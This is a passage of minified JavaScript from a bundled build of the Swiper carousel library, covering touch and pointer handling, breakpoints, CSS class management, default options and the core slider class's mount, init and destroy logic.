void(n.startMoving&&n.isScrolling&&r.emit("touchMoveOpposite",u));const d=l.pageX,c=l.pageY;if(u.preventedByNestedSwiper)return a.startX=d,void(a.startY=c);if(!r.allowTouchMove)return u.target.matches(n.focusableElements)||(r.allowClick=!1),void(n.isTouched&&(Object.assign(a,{startX:d,startY:c,currentX:d,currentY:c}),n.touchStartTime=jc()));if(i.touchReleaseOnEdges&&!i.loop)if(r.isVertical()){if(c<a.startY&&r.translate<=r.maxTranslate()||c>a.startY&&r.translate>=r.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else{if(s&&(d>a.startX&&-r.translate<=r.maxTranslate()||d<a.startX&&-r.translate>=r.minTranslate()))return;if(!s&&(d<a.startX&&r.translate<=r.maxTranslate()||d>a.startX&&r.translate>=r.minTranslate()))return}if(t.activeElement&&t.activeElement.matches(n.focusableElements)&&t.activeElement!==u.target&&"mouse"!==u.pointerType&&t.activeElement.blur(),t.activeElement&&u.target===t.activeElement&&u.target.matches(n.focusableElements))return n.isMoved=!0,void(r.allowClick=!1);n.allowTouchCallbacks&&r.emit("touchMove",u),a.previousX=a.currentX,a.previousY=a.currentY,a.currentX=d,a.currentY=c;const h=a.currentX-a.startX,f=a.currentY-a.startY;if(r.params.threshold&&Math.sqrt(h**2+f**2)<r.params.threshold)return;if("undefined"===typeof n.isScrolling){let e;r.isHorizontal()&&a.currentY===a.startY||r.isVertical()&&a.currentX===a.startX?n.isScrolling=!1:h*h+f*f>=25&&(e=180*Math.atan2(Math.abs(f),Math.abs(h))/Math.PI,n.isScrolling=r.isHorizontal()?e>i.touchAngle:90-e>i.touchAngle)}if(n.isScrolling&&r.emit("touchMoveOpposite",u),"undefined"===typeof n.startMoving&&(a.currentX===a.startX&&a.currentY===a.startY||(n.startMoving=!0)),n.isScrolling||"touchmove"===u.type&&n.preventTouchMoveFromPointerMove)return void(n.isTouched=!1);if(!n.startMoving)return;r.allowClick=!1,!i.cssMode&&u.cancelable&&u.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&u.stopPropagation();let p=r.isHorizontal()?h:f,m=r.isHorizontal()?a.currentX-a.previousX:a.currentY-a.previousY;i.oneWayMovement&&(p=Math.abs(p)*(s?1:-1),m=Math.abs(m)*(s?1:-1)),a.diff=p,p*=i.touchRatio,s&&(p=-p,m=-m);const y=r.touchesDirection;r.swipeDirection=p>0?"prev":"next",r.touchesDirection=m>0?"prev":"next";const g=r.params.loop&&!i.cssMode,v="next"===r.touchesDirection&&r.allowSlideNext||"prev"===r.touchesDirection&&r.allowSlidePrev;if(!n.isMoved){if(g&&v&&r.loopFix({direction:r.swipeDirection}),n.startTranslate=r.getTranslate(),r.setTransition(0),r.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});r.wrapperEl.dispatchEvent(e)}n.allowMomentumBounce=!1,!i.grabCursor||!0!==r.allowSlideNext&&!0!==r.allowSlidePrev||r.setGrabCursor(!0),r.emit("sliderFirstMove",u)}if((new Date).getTime(),!1!==i._loopSwapReset&&n.isMoved&&n.allowThresholdMove&&y!==r.touchesDirection&&g&&v&&Math.abs(p)>=1)return Object.assign(a,{startX:d,startY:c,currentX:d,currentY:c,startTranslate:n.currentTranslate}),n.loopSwapReset=!0,void(n.startTranslate=n.currentTranslate);r.emit("sliderMove",u),n.isMoved=!0,n.currentTranslate=p+n.startTranslate;let b=!0,w=i.resistanceRatio;if(i.touchReleaseOnEdges&&(w=0),p>0?(g&&v&&n.allowThresholdMove&&n.currentTranslate>(i.centeredSlides?r.minTranslate()-r.slidesSizesGrid[r.activeIndex+1]-("auto"!==i.slidesPerView&&r.slides.length-i.slidesPerView>=2?r.slidesSizesGrid[r.activeIndex+1]+r.params.spaceBetween:0)-r.params.spaceBetween:r.minTranslate())&&r.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),n.currentTranslate>r.minTranslate()&&(b=!1,i.resistance&&(n.currentTranslate=r.minTranslate()-1+(-r.minTranslate()+n.startTranslate+p)**w))):p<0&&(g&&v&&n.allowThresholdMove&&n.currentTranslate<(i.centeredSlides?r.maxTranslate()+r.slidesSizesGrid[r.slidesSizesGrid.length-1]+r.params.spaceBetween+("auto"!==i.slidesPerView&&r.slides.length-i.slidesPerView>=2?r.slidesSizesGrid[r.slidesSizesGrid.length-1]+r.params.spaceBetween:0):r.maxTranslate())&&r.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:r.slides.length-("auto"===i.slidesPerView?r.slidesPerViewDynamic():Math.ceil(parseFloat(i.slidesPerView,10)))}),n.currentTranslate<r.maxTranslate()&&(b=!1,i.resistance&&(n.currentTranslate=r.maxTranslate()+1-(r.maxTranslate()-n.startTranslate-p)**w))),b&&(u.preventedByNestedSwiper=!0),!r.allowSlideNext&&"next"===r.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!r.allowSlidePrev&&"prev"===r.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),r.allowSlidePrev||r.allowSlideNext||(n.currentTranslate=n.startTranslate),i.threshold>0){if(!(Math.abs(p)>i.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,n.currentTranslate=n.startTranslate,void(a.diff=r.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY)}i.followFinger&&!i.cssMode&&((i.freeMode&&i.freeMode.enabled&&r.freeMode||i.watchSlidesProgress)&&(r.updateActiveIndex(),r.updateSlidesClasses()),i.freeMode&&i.freeMode.enabled&&r.freeMode&&r.freeMode.onTouchMove(),r.updateProgress(n.currentTranslate),r.setTranslate(n.currentTranslate))}function xh(e){const t=this,r=t.touchEventsData;let n,i=e;i.originalEvent&&(i=i.originalEvent);if("touchend"===i.type||"touchcancel"===i.type){if(n=[...i.changedTouches].find(e=>e.identifier===r.touchId),!n||n.identifier!==r.touchId)return}else{if(null!==r.touchId)return;if(i.pointerId!==r.pointerId)return;n=i}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(i.type)){if(!(["pointercancel","contextmenu"].includes(i.type)&&(t.browser.isSafari||t.browser.isWebView)))return}r.pointerId=null,r.touchId=null;const{params:a,touches:s,rtlTranslate:o,slidesGrid:l,enabled:u}=t;if(!u)return;if(!a.simulateTouch&&"mouse"===i.pointerType)return;if(r.allowTouchCallbacks&&t.emit("touchEnd",i),r.allowTouchCallbacks=!1,!r.isTouched)return r.isMoved&&a.grabCursor&&t.setGrabCursor(!1),r.isMoved=!1,void(r.startMoving=!1);a.grabCursor&&r.isMoved&&r.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=jc(),c=d-r.touchStartTime;if(t.allowClick){const e=i.path||i.composedPath&&i.composedPath();t.updateClickedSlide(e&&e[0]||i.target,e),t.emit("tap click",i),c<300&&d-r.lastClickTime<300&&t.emit("doubleTap doubleClick",i)}if(r.lastClickTime=jc(),Bc(()=>{t.destroyed||(t.allowClick=!0)}),!r.isTouched||!r.isMoved||!t.swipeDirection||0===s.diff&&!r.loopSwapReset||r.currentTranslate===r.startTranslate&&!r.loopSwapReset)return r.isTouched=!1,r.isMoved=!1,void(r.startMoving=!1);let h;if(r.isTouched=!1,r.isMoved=!1,r.startMoving=!1,h=a.followFinger?o?t.translate:-t.translate:-r.currentTranslate,a.cssMode)return;if(a.freeMode&&a.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:h});const f=h>=-t.maxTranslate()&&!t.params.loop;let p=0,m=t.slidesSizesGrid[0];for(let w=0;w<l.length;w+=w<a.slidesPerGroupSkip?1:a.slidesPerGroup){const e=w<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;"undefined"!==typeof l[w+e]?(f||h>=l[w]&&h<l[w+e])&&(p=w,m=l[w+e]-l[w]):(f||h>=l[w])&&(p=w,m=l[l.length-1]-l[l.length-2])}let y=null,g=null;a.rewind&&(t.isBeginning?g=a.virtual&&a.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(y=0));const v=(h-l[p])/m,b=p<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(c>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(v>=a.longSwipesRatio?t.slideTo(a.rewind&&t.isEnd?y:p+b):t.slideTo(p)),"prev"===t.swipeDirection&&(v>1-a.longSwipesRatio?t.slideTo(p+b):null!==g&&v<0&&Math.abs(v)>a.longSwipesRatio?t.slideTo(g):t.slideTo(p))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(i.target===t.navigation.nextEl||i.target===t.navigation.prevEl)?i.target===t.navigation.nextEl?t.slideTo(p+b):t.slideTo(p):("next"===t.swipeDirection&&t.slideTo(null!==y?y:p+b),"prev"===t.swipeDirection&&t.slideTo(null!==g?g:p))}}function Ch(){const e=this,{params:t,el:r}=e;if(r&&0===r.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:n,allowSlidePrev:i,snapGrid:a}=e,s=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const o=s&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||o?e.params.loop&&!s?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout(()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()},500)),e.allowSlidePrev=i,e.allowSlideNext=n,e.params.watchOverflow&&a!==e.snapGrid&&e.checkOverflow()}function Dh(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function kh(){const e=this,{wrapperEl:t,rtlTranslate:r,enabled:n}=e;if(!n)return;let i;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const a=e.maxTranslate()-e.minTranslate();i=0===a?0:(e.translate-e.minTranslate())/a,i!==e.progress&&e.updateProgress(r?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function $h(e){const t=this;dh(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function _h(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const Ph=(e,t)=>{const r=Rc(),{params:n,el:i,wrapperEl:a,device:s}=e,o=!!n.nested,l="on"===t?"addEventListener":"removeEventListener",u=t;i&&"string"!==typeof i&&(r[l]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:o}),i[l]("touchstart",e.onTouchStart,{passive:!1}),i[l]("pointerdown",e.onTouchStart,{passive:!1}),r[l]("touchmove",e.onTouchMove,{passive:!1,capture:o}),r[l]("pointermove",e.onTouchMove,{passive:!1,capture:o}),r[l]("touchend",e.onTouchEnd,{passive:!0}),r[l]("pointerup",e.onTouchEnd,{passive:!0}),r[l]("pointercancel",e.onTouchEnd,{passive:!0}),r[l]("touchcancel",e.onTouchEnd,{passive:!0}),r[l]("pointerout",e.onTouchEnd,{passive:!0}),r[l]("pointerleave",e.onTouchEnd,{passive:!0}),r[l]("contextmenu",e.onTouchEnd,{passive:!0}),(n.preventClicks||n.preventClicksPropagation)&&i[l]("click",e.onClick,!0),n.cssMode&&a[l]("scroll",e.onScroll),n.updateOnWindowResize?e[u](s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",Ch,!0):e[u]("observerUpdate",Ch,!0),i[l]("load",e.onLoad,{capture:!0}))};var Th={attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=Eh.bind(e),e.onTouchMove=Sh.bind(e),e.onTouchEnd=xh.bind(e),e.onDocumentTouchStart=_h.bind(e),t.cssMode&&(e.onScroll=kh.bind(e)),e.onClick=Dh.bind(e),e.onLoad=$h.bind(e),Ph(e,"on")},detachEvents:function(){Ph(this,"off")}};const Ah=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var Fh={setBreakpoint:function(){const e=this,{realIndex:t,initialized:r,params:n,el:i}=e,a=n.breakpoints;if(!a||a&&0===Object.keys(a).length)return;const s=Rc(),o="window"!==n.breakpointsBase&&n.breakpointsBase?"container":n.breakpointsBase,l=["window","container"].includes(n.breakpointsBase)||!n.breakpointsBase?e.el:s.querySelector(n.breakpointsBase),u=e.getBreakpoint(a,o,l);if(!u||e.currentBreakpoint===u)return;const d=(u in a?a[u]:void 0)||e.originalParams,c=Ah(e,n),h=Ah(e,d),f=e.params.grabCursor,p=d.grabCursor,m=n.enabled;c&&!h?(i.classList.remove("".concat(n.containerModifierClass,"grid"),"".concat(n.containerModifierClass,"grid-column")),e.emitContainerClasses()):!c&&h&&(i.classList.add("".concat(n.containerModifierClass,"grid")),(d.grid.fill&&"column"===d.grid.fill||!d.grid.fill&&"column"===n.grid.fill)&&i.classList.add("".concat(n.containerModifierClass,"grid-column")),e.emitContainerClasses()),f&&!p?e.unsetGrabCursor():!f&&p&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(t=>{if("undefined"===typeof d[t])return;const r=n[t]&&n[t].enabled,i=d[t]&&d[t].enabled;r&&!i&&e[t].disable(),!r&&i&&e[t].enable()});const y=d.direction&&d.direction!==n.direction,g=n.loop&&(d.slidesPerView!==n.slidesPerView||y),v=n.loop;y&&r&&e.changeDirection(),Hc(e.params,d);const b=e.params.enabled,w=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),m&&!b?e.disable():!m&&b&&e.enable(),e.currentBreakpoint=u,e.emit("_beforeBreakpoint",d),r&&(g?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!v&&w?(e.loopCreate(t),e.updateSlides()):v&&!w&&e.loopDestroy()),e.emit("breakpoint",d)},getBreakpoint:function(e,t,r){if(void 0===t&&(t="window"),!e||"container"===t&&!r)return;let n=!1;const i=Nc(),a="window"===t?i.innerHeight:r.clientHeight,s=Object.keys(e).map(e=>{if("string"===typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:a*t,point:e}}return{value:e,point:e}});s.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let o=0;o<s.length;o+=1){const{point:e,value:a}=s[o];"window"===t?i.matchMedia("(min-width: ".concat(a,"px)")).matches&&(n=e):a<=r.clientWidth&&(n=e)}return n||"max"}};var Mh={addClasses:function(){const e=this,{classNames:t,params:r,rtl:n,el:i,device:a}=e,s=function(e,t){const r=[];return e.forEach(e=>{"object"===typeof e?Object.keys(e).forEach(n=>{e[n]&&r.push(t+n)}):"string"===typeof e&&r.push(t+e)}),r}(["initialized",r.direction,{"free-mode":e.params.freeMode&&r.freeMode.enabled},{autoheight:r.autoHeight},{rtl:n},{grid:r.grid&&r.grid.rows>1},{"grid-column":r.grid&&r.grid.rows>1&&"column"===r.grid.fill},{android:a.android},{ios:a.ios},{"css-mode":r.cssMode},{centered:r.cssMode&&r.centeredSlides},{"watch-progress":r.watchSlidesProgress}],r.containerModifierClass);t.push(...s),i.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!==typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}};var Oh={checkOverflow:function(){const e=this,{isLocked:t,params:r}=e,{slidesOffsetBefore:n}=r;if(n){const t=e.slides.length-1,r=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*n;e.isLocked=e.size>r}else e.isLocked=1===e.snapGrid.length;!0===r.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===r.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},Ih={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function Rh(e,t){return function(r){void 0===r&&(r={});const n=Object.keys(r)[0],i=r[n];"object"===typeof i&&null!==i?(!0===e[n]&&(e[n]={enabled:!0}),"navigation"===n&&e[n]&&e[n].enabled&&!e[n].prevEl&&!e[n].nextEl&&(e[n].auto=!0),["pagination","scrollbar"].indexOf(n)>=0&&e[n]&&e[n].enabled&&!e[n].el&&(e[n].auto=!0),n in e&&"enabled"in i?("object"!==typeof e[n]||"enabled"in e[n]||(e[n].enabled=!0),e[n]||(e[n]={enabled:!1}),Hc(t,r)):Hc(t,r)):Hc(t,r)}}const Lh={eventsEmitter:oh,update:fh,translate:ph,transition:yh,slide:gh,loop:vh,grabCursor:bh,events:Th,breakpoints:Fh,checkOverflow:Oh,classes:Mh},Nh={};class Bh{constructor(){let e,t;for(var r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];1===n.length&&n[0].constructor&&"Object"===Object.prototype.toString.call(n[0]).slice(8,-1)?t=n[0]:[e,t]=n,t||(t={}),t=Hc({},t),e&&!t.el&&(t.el=e);const a=Rc();if(t.el&&"string"===typeof t.el&&a.querySelectorAll(t.el).length>1){const e=[];return a.querySelectorAll(t.el).forEach(r=>{const n=Hc({},t,{el:r});e.push(new Bh(n))}),e}const s=this;s.__swiper__=!0,s.support=ih(),s.device=ah({userAgent:t.userAgent}),s.browser=sh(),s.eventsListeners={},s.eventsAnyListeners=[],s.modules=[...s.__modules__],t.modules&&Array.isArray(t.modules)&&s.modules.push(...t.modules);const o={};s.modules.forEach(e=>{e({params:t,swiper:s,extendParams:Rh(t,o),on:s.on.bind(s),once:s.once.bind(s),off:s.off.bind(s),emit:s.emit.bind(s)})});const l=Hc({},Ih,o);return s.params=Hc({},l,Nh,t),s.originalParams=Hc({},s.params),s.passedParams=Hc({},t),s.params&&s.params.on&&Object.keys(s.params.on).forEach(e=>{s.on(e,s.params.on[e])}),s.params&&s.params.onAny&&s.onAny(s.params.onAny),Object.assign(s,{enabled:s.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===s.params.direction,isVertical:()=>"vertical"===s.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:s.params.allowSlideNext,allowSlidePrev:s.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:s.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:s.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),s.emit("_swiper"),s.params.init&&s.init(),s}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:r}=this,n=Xc(Wc(t,".".concat(r.slideClass,", swiper-slide"))[0]);return Xc(e)-n}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find(t=>1*t.getAttribute("data-swiper-slide-index")===e))}getSlideIndexWhenGrid(e){return this.grid&&this.params.grid&&this.params.grid.rows>1&&("column"===this.params.grid.fill?e=Math.floor(e/this.params.grid.rows):"row"===this.params.grid.fill&&(e%=Math.ceil(this.slides.length/this.params.grid.rows))),e}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=Wc(e,".".concat(t.slideClass,", swiper-slide"))}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const r=this;e=Math.min(Math.max(e,0),1);const n=r.minTranslate(),i=(r.maxTranslate()-n)*e+n;r.translateTo(i,"undefined"===typeof t?0:t),r.updateActiveIndex(),r.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter(t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach(r=>{const n=e.getSlideClasses(r);t.push({slideEl:r,classNames:n}),e.emit("_slideClass",r,n)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:r,slides:n,slidesGrid:i,slidesSizesGrid:a,size:s,activeIndex:o}=this;let l=1;if("number"===typeof r.slidesPerView)return r.slidesPerView;if(r.centeredSlides){let e,t=n[o]?Math.ceil(n[o].swiperSlideSize):0;for(let r=o+1;r<n.length;r+=1)n[r]&&!e&&(t+=Math.ceil(n[r].swiperSlideSize),l+=1,t>s&&(e=!0));for(let r=o-1;r>=0;r-=1)n[r]&&!e&&(t+=n[r].swiperSlideSize,l+=1,t>s&&(e=!0))}else if("current"===e)for(let u=o+1;u<n.length;u+=1){(t?i[u]+a[u]-i[o]<s:i[u]-i[o]<s)&&(l+=1)}else for(let u=o-1;u>=0;u-=1){i[o]-i[u]<s&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:r}=e;function n(){const t=e.rtlTranslate?-1*e.translate:e.translate,r=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(r),e.updateActiveIndex(),e.updateSlidesClasses()}let i;if(r.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach(t=>{t.complete&&dh(e,t)}),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),r.freeMode&&r.freeMode.enabled&&!r.cssMode)n(),r.autoHeight&&e.updateAutoHeight();else{if(("auto"===r.slidesPerView||r.slidesPerView>1)&&e.isEnd&&!r.centeredSlides){const t=e.virtual&&r.virtual.enabled?e.virtual.slides:e.slides;i=e.slideTo(t.length-1,0,!1,!0)}else i=e.slideTo(e.activeIndex,0,!1,!0);i||n()}r.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const r=this,n=r.params.direction;return e||(e="horizontal"===n?"vertical":"horizontal"),e===n||"horizontal"!==e&&"vertical"!==e||(r.el.classList.remove("".concat(r.params.containerModifierClass).concat(n)),r.el.classList.add("".concat(r.params.containerModifierClass).concat(e)),r.emitContainerClasses(),r.params.direction=e,r.slides.forEach(t=>{"vertical"===e?t.style.width="":t.style.height=""}),r.emit("changeDirection"),t&&r.update()),r}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add("".concat(t.params.containerModifierClass,"rtl")),t.el.dir="rtl"):(t.el.classList.remove("".concat(t.params.containerModifierClass,"rtl")),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let r=e||t.params.el;if("string"===typeof r&&(r=document.querySelector(r)),!r)return!1;r.swiper=t,r.parentNode&&r.parentNode.host&&r.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const n=()=>".".concat((t.params.wrapperClass||"").trim().split(" ").join("."));let i=(()=>{if(r&&r.shadowRoot&&r.shadowRoot.querySelector){return r.shadowRoot.querySelector(n())}return Wc(r,n())[0]})();return!i&&t.params.createElements&&(i=Qc("div",t.params.wrapperClass),r.append(i),Wc(r,".".concat(t.params.slideClass)).forEach(e=>{i.append(e)})),Object.assign(t,{el:r,wrapperEl:i,slidesEl:t.isElement&&!r.parentNode.host.slideSlots?r.parentNode.host:i,hostEl:t.isElement?r.parentNode.host:r,mounted:!0,rtl:"rtl"===r.dir.toLowerCase()||"rtl"===Yc(r,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===r.dir.toLowerCase()||"rtl"===Yc(r,"direction")),wrongRTL:"-webkit-box"===Yc(i,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const r=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&r.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),r.forEach(e=>{e.complete?dh(t,e):e.addEventListener("load",e=>{dh(t,e.target)})}),hh(t),t.initialized=!0,hh(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const r=this,{params:n,el:i,wrapperEl:a,slides:s}=r;return"undefined"===typeof r.params||r.destroyed||(r.emit("beforeDestroy"),r.initialized=!1,r.detachEvents(),n.loop&&r.loopDestroy(),t&&(r.removeClasses(),i&&"string"!==typeof i&&i.removeAttribute("style"),a&&a.removeAttribute("style"),s&&s.length&&s.forEach(e=>{e.classList.remove(n.slideVisibleClass,n.slideFullyVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")})),r.emit("destroy"),Object.keys(r.eventsListeners).forEach(e=>{r.off(e)}),!1!==e&&(r.el&&"string"!==typeof r.el&&(r.el.swiper=null),function(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(pl){}try{delete t[e]}catch(pl){}})}(r)),r.destroyed=!0),null}static extendDefaults(e){Hc(Nh,e)}static get extendedDefaults(){return Nh}static get defaults(){return Ih}static installModule(e){Bh.prototype.__modules__||(Bh.prototype.__modules__=[]);const t=Bh.prototype.__modules__;"function"===typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach(e=>Bh.installModule(e)),Bh):(Bh.installModule(e),Bh)}}Object.keys(Lh).forEach(e=>{Object.keys(Lh[e]).forEach(t=>{Bh.prototype[t]=Lh[e][t]})}),Bh.use([function(e){let{swiper:t,on:r,emit:n}=e;const i=Nc();let a=null,s=null;const o=()=>{t&&!t.destroyed&&t.initialized&&(n("beforeResize"),n("resize"))},l=()=>{t&&!t.destroyed&&t.initialized&&n("orientationchange")};r("init",()=>{t.params.resizeObserver&&"undefined"!==typeof 